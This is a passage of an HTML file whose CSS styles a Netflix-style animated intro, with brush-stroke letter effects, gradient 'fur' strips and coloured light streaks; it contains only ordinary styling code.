
<file: animasi.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>randi️ </title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        @import url('https://fonts.googleapis.com/css?family=Raleway:900&display=swap');

        body {
            margin: 0px;
        }

        #container-text {
            position: absolute;
            margin: auto;
            width: 100vw;
            height: 80pt;
            top: 0;
            bottom: 0;


            filter: url(#threshold) blur(0.6px);
        }
        #text1,
        #text2 {
            position: absolute;
            width: 100%;
            display: inline-block;
            font-family: 'Raleway', sans-serif;
            font-size: 80pt;
            text-align: center;
            user-select: none;
            color: #ffffff;
        }

        canvas {
            position: absolute;
            z-index: -1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, .2);
        }
        #container {
            position: absolute;
            z-index: 99;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 100%;
            height: 100%;
            overflow: hidden;
            animation: bg 10s ease-out alternate;
        }

        @keyframes bg {
            from {
                background: #000000;
            }
            to {
                background: transparent;
            }
        }

        #container netflixintro {
            display: block;
            position: relative;
            width: 300px;
            height: 300px;
            overflow: hidden;
            animation-name: zoom-in;
            animation-delay: 0.5s;
            animation-duration: 3.5s;
            animation-timing-function: ease-in;
            animation-fill-mode: forwards;
            background-size: 4000px;
            background-position: -1950px 0;
        }

        #container netflixintro::before {
            content: "";
            position: absolute;
            display: block;
            background-color: transparent;
            width: 150%;
            height: 30%;
            left: -25%;
            bottom: -27%;
            border-radius: 50%;
            z-index: 5;
            transform-origin: left center;
            background-size: 4000px;
            background-position: -1950px 0;
        }

        #container netflixintro::after {
            background: transparent;
        }

        #container netflixintro[letter=N] {
            transform-origin: 30% center;
        }

        #container netflixintro[letter=N] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 22.4%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=N] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1.2s;
        }

        #container netflixintro[letter=N] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=N] .helper-3 {
            width: 19%;
            height: 150%;
            left: 40.5%;
            top: -25%;
            transform: rotate(-19.5deg);
            box-shadow: 0px 0px 35px -12px rgba(0, 0, 0, 0.4);
            overflow: hidden;
        }

        #container netflixintro[letter=N] .helper-3 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.8s;
        }

        #container netflixintro[letter=N] .helper-2 {
            width: 19.5%;
            height: 100%;
            left: 57.8%;
            top: 0;
            transform: rotate(180deg);
            overflow: hidden;
        }

        #container netflixintro[letter=N] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.5s;
        }

        #container netflixintro[letter=E] {
            transform-origin: 30% center;
        }

        #container netflixintro[letter=E] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 22%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=E] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1.2s;
        }

        #container netflixintro[letter=E] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=E] .helper-2 {
            width: 17.5%;
            height: 50%;
            left: 38%;
            top: -49px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=E] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.8s;
        }

        #container netflixintro[letter=E] .helper-3 {
            width: 17%;
            height: 39%;
            left: 33%;
            top: 29%;
            transform: rotate(-90deg);
            box-shadow: 0px 0px 35px -12px rgba(0, 0, 0, 0.4);
            overflow: hidden;
            animation-name: fading-out;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 1s;
        }

        #container netflixintro[letter=E] .helper-3 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.6s;
        }

        #container netflixintro[letter=E] .helper-4 {
            width: 17.5%;
            height: 50%;
            left: 38%;
            top: 196px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=E] .helper-4 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.4s;
            animation-delay: 0.5s;
        }

        #container netflixintro[letter=T] {
            transform-origin: center center;
        }

        #container netflixintro[letter=T] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 38%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=T] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1s;
        }

        #container netflixintro[letter=T] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=T] .helper-2 {
            width: 17.5%;
            height: 54%;
            left: 39%;
            top: -55px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=T] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.5s;
        }

        #container netflixintro[letter=F] {
            transform-origin: 30% center;
        }

        #container netflixintro[letter=F] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 22%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=F] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1.2s;
        }

        #container netflixintro[letter=F] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=F] .helper-2 {
            width: 17.5%;
            height: 50%;
            left: 38%;
            top: -49px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=F] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.7s;
        }

        #container netflixintro[letter=F] .helper-3 {
            width: 17%;
            height: 39%;
            left: 33%;
            top: 29%;
            transform: rotate(-90deg);
            box-shadow: 0px 0px 35px -12px rgba(0, 0, 0, 0.4);
            overflow: hidden;
            animation-name: fading-out;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 1s;
        }

        #container netflixintro[letter=F] .helper-3 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.5s;
        }

        #container netflixintro[letter=L] {
            transform-origin: 30% center;
        }

        #container netflixintro[letter=L] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 22%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=L] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 0.8s;
        }

        #container netflixintro[letter=L] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=L] .helper-2 {
            width: 17.5%;
            height: 50%;
            left: 38%;
            top: 196px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=L] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.4s;
        }

        #container netflixintro[letter=I] {
            transform-origin: center center;
        }

        #container netflixintro[letter=I] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 38%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=I] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1s;
        }

        #container netflixintro[letter=I] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=X] {
            transform-origin: center center;
        }

        #container netflixintro[letter=X] .helper-1 {
            width: 19%;
            height: 150%;
            left: 40.5%;
            top: -25%;
            transform: rotate(-19.5deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=X] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1.2s;
        }

        #container netflixintro[letter=X] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=X] .helper-2 {
            width: 19%;
            height: 150%;
            left: 40.5%;
            top: -25%;
            transform: rotate(19.5deg);
            overflow: hidden;
        }

        #container netflixintro[letter=X] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.5s;
        }

        #container netflixintro [class*=helper-] {
            position: absolute;
        }

        #container netflixintro [class*=helper-] .effect-brush {
            position: absolute;
            width: 100%;
            height: 300%;
            top: 0;
            overflow: hidden;
        }

        #container netflixintro [class*=helper-] .effect-brush::before {
            display: block;
            content: "";
            position: absolute;
            background-color: #e40913;
            width: 100%;
            height: 70%;
            box-shadow: 0px 0px 29px 24px #e40913;
        }

        #container netflixintro [class*=helper-] .effect-brush [class*=fur-] {
            display: block;
            position: absolute;
            bottom: 10%;
            height: 30%;
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-1 {
            left: 0%;
            width: 3.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 15%, rgba(0, 0, 0, 0) 81%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-2 {
            left: 3.8%;
            width: 2.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 10%, rgba(0, 0, 0, 0) 62%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-3 {
            left: 6.6%;
            width: 4.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 37%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-4 {
            left: 11.4%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 23%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-5 {
            left: 15.4%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 15%, rgba(0, 0, 0, 0) 86%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-6 {
            left: 19.4%;
            width: 2.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 27%, rgba(0, 0, 0, 0) 89%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-7 {
            left: 21.9%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 20%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-8 {
            left: 25.9%;
            width: 2%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 30%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-9 {
            left: 27.9%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 35%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-10 {
            left: 31.9%;
            width: 3.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 39%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-11 {
            left: 35.4%;
            width: 2%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 34%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-12 {
            left: 37.4%;
            width: 2.6%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 22%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-13 {
            left: 40%;
            width: 6%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 47%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-14 {
            left: 46%;
            width: 2%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 36%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-15 {
            left: 48%;
            width: 5.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 29%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-16 {
            left: 53.5%;
            width: 3%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 39%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-17 {
            left: 56.5%;
            width: 4.1%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 45%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-18 {
            left: 60.6%;
            width: 2.4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 34%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-19 {
            left: 63%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 47%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-20 {
            left: 67%;
            width: 1.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 27%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-21 {
            left: 68.5%;
            width: 2.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 37%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-22 {
            left: 71.3%;
            width: 2.3%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 9%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-23 {
            left: 73.6%;
            width: 2.2%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 28%, rgba(0, 0, 0, 0) 92%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-24 {
            left: 75.8%;
            width: 1%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 37%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-25 {
            left: 76.8%;
            width: 2.1%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 28%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-26 {
            left: 78.9%;
            width: 4.1%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 34%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-27 {
            left: 83%;
            width: 2.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 21%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-28 {
            left: 85.5%;
            width: 4.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 39%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-29 {
            left: 90%;
            width: 2.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 30%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-30 {
            left: 92.8%;
            width: 3.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 19%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-31 {
            left: 96.3%;
            width: 3.7%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 37%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-lumieres {
            position: absolute;
            width: 100%;
            height: 100%;
            opacity: 0;
            animation-name: showing-lumieres;
            animation-duration: 2s;
            animation-delay: 1.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro [class*=helper-] .effect-lumieres [class*=lamp-] {
            position: absolute;
            display: block;
            height: 100%;
            box-shadow: 0px 0px 10px 0px rgba(228, 9, 19, 0.75);
            background: var(--color);
        }

        #container netflixintro [class*=helper-] .effect-lumieres [class*=lamp-]::before {
            position: absolute;
            content: " ";
            display: block;
            width: 100%;
            height: 100%;
            background: var(--color);
            box-shadow: 0px 0px 10px 0px rgba(228, 9, 19, 0.75);
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-1 {
            --color: #ff0100;
            z: 6;
            left: 0.7%;
            width: 1%;
            animation-delay: 1.52s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-1::before {
            left: 174%;
            animation-delay: 0.11s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-2 {
            --color: #ffde01;
            left: 2.2%;
            width: 1.4%;
            animation-delay: 1.41s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-2::before {
            left: 138%;
            animation-delay: 0.07s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-3 {
            --color: #ff00cc;
            left: 5.8%;
            width: 2.1%;
            animation-delay: 1.14s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-3::before {
            left: 48%;
            animation-delay: 0.5s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-4 {
            --color: #04fd8f;
            left: 10.1%;
            width: 2%;
            animation-delay: 1.72s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-4::before {
            left: 169%;
            animation-delay: 0.91s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-5 {
            --color: #ff0100;
            left: 12.9%;
            width: 1.4%;
            animation-delay: 0.68s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-5::before {
            left: 10%;
            animation-delay: 0.49s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-6 {
            --color: #ff9600;
            left: 15.3%;
            width: 2.8%;
            animation-delay: 1.65s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-6::before {
            left: 79%;
            animation-delay: 0.69s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-7 {
            --color: #0084ff;
            left: 21.2%;
            width: 2.5%;
            animation-delay: 1.9s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-7::before {
            left: 157%;
            animation-delay: 0.06s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-8 {
            --color: #f84006;
            left: 25%;
            width: 2.5%;
            animation-delay: 1.66s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-8::before {
            left: 155%;
            animation-delay: 0.23s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-9 {
            --color: #ffc601;
            left: 30.5%;
            width: 3%;
            animation-delay: 0.44s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-9::before {
            left: 100%;
            animation-delay: 1.46s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-10 {
            --color: #ff4800;
            left: 36.3%;
            width: 3%;
            animation-delay: 1.44s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-10::before {
            left: 42%;
            animation-delay: 1.06s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-11 {
            --color: #fd0100;
            left: 41%;
            width: 2.2%;
            animation-delay: 1.83s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-11::before {
            left: 10%;
            animation-delay: 0.21s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-12 {
            --color: #01ffff;
            left: 44.2%;
            width: 2.6%;
            animation-delay: 1.82s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-12::before {
            left: 169%;
            animation-delay: 1.53s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-13 {
            --color: #ffc601;
            left: 51.7%;
            width: 0.5%;
            animation-delay: 1.73s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-13::before {
            left: 28%;
            animation-delay: 0.1s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-14 {
            --color: #ffc601;
            left: 52.1%;
            width: 1.8%;
            animation-delay: 0.09s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-14::before {
            left: 150%;
            animation-delay: 1.66s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-15 {
            --color: #0078fe;
            left: 53.8%;
            width: 2.3%;
            animation-delay: 0.56s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-15::before {
            left: 72%;
            animation-delay: 0.52s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-16 {
            --color: #0080ff;
            left: 57.2%;
            width: 2%;
            animation-delay: 0.11s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-16::before {
            left: 18%;
            animation-delay: 0.35s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-17 {
            --color: #ffae01;
            left: 62.3%;
            width: 2.9%;
            animation-delay: 1.9s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-17::before {
            left: 125%;
            animation-delay: 0.55s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-18 {
            --color: #ff00bf;
            left: 65.8%;
            width: 1.7%;
            animation-delay: 1.99s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-18::before {
            left: 14%;
            animation-delay: 1.56s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-19 {
            --color: #a601f4;
            left: 72.8%;
            width: 0.8%;
            animation-delay: 0.48s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-19::before {
            left: 67%;
            animation-delay: 1.57s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-20 {
            --color: #f30b34;
            left: 74.3%;
            width: 2%;
            animation-delay: 1.91s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-20::before {
            left: 159%;
            animation-delay: 0.54s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-21 {
            --color: #ff00bf;
            left: 79.8%;
            width: 2%;
            animation-delay: 0.28s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-21::before {
            left: 20%;
            animation-delay: 1.06s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-22 {
            --color: #04fd8f;
            left: 78.2%;
            width: 2%;
            animation-delay: 0.1s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-22::before {
            left: 129%;
            animation-delay: 1.01s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-23 {
            --color: #01ffff;
            left: 78.5%;
            width: 2%;
            animation-delay: 0.71s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-23::before {
            left: 120%;
            animation-delay: 0.62s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-24 {
            --color: #a201ff;
            left: 85.3%;
            width: 1.1%;
            animation-delay: 0.41s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-24::before {
            left: 90%;
            animation-delay: 1.12s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-25 {
            --color: #ec0014;
            left: 86.9%;
            width: 1.1%;
            animation-delay: 1.84s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-25::before {
            left: 187%;
            animation-delay: 1.52s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-26 {
            --color: #0078fe;
            left: 88.8%;
            width: 2%;
            animation-delay: 0.47s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-26::before {
            left: 187%;
            animation-delay: 1.26s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-27 {
            --color: #ff0036;
            left: 92.4%;
            width: 2.4%;
            animation-delay: 1.67s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-27::before {
            left: 55%;
            animation-delay: 1.55s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-28 {
            --color: #06f98c;
            left: 96.2%;
            width: 2.1%;
            animation-delay: 0.77s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-28::before {
            left: 191%;
            animation-delay: 1.63s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-1,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-3,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-5,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-7,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-9,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-11,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-13,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-15,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-17,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-19,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-21,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-23,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-25,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-27 {
            animation-name: lumieres-moving-left;
            animation-duration: 5s;
            animation-fill-mode: forwards;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-1::before,
